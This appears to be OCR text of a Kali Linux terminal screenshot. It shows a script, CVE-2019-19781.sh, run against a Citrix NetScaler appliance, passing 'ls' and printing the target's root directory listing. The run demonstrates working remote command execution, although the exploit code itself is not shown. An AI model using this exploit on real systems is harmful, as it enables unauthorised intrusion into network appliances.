 wql@kali: ~/CVE-2019-19781
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/CVE-2019-19781#
root@kali:/CVE-2019-19781# bash CVE-2019-19781.sh 'ls'
Project Zero India
CVE-2019-19781
Bookmark Added.
Command Output :
bin
colorful
compat
configdb
dev
etc
flash
home
lib
libexec
mnt
netscaler
nscache
nsconfig
optional
proc
root
sbin
tmp
usr
var